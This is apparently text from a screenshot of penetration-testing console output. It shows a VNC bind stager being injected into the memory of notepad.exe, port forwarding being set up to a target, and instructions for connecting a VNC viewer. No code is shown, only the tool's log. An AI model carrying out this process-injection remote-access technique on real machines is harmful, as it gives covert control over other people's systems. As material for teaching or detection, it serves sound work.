 Message
[*] Creating a VNC bind tcp stager: RHOST=127.0.0.1 LPORT=17600
[*] Running payload handler
[*] Host process notepad.exe has PID 1432
[*] Allocated memory at address 0x004a0000, for 298 byte stager
[*] Writing the VNC stager into memory...
[*] Starting the port forwarding from 17600 => TARGET:17600
[*] Local TCP relay created: 127.0.0.1:17600 <-> 127.0.0.1:17600
Connect VNC viewer to 127.0.0.1:5915 (display 15)
If your connection is refused, you may need to migrate to a
new process to set up VNC.
OK
IP address and port to connect to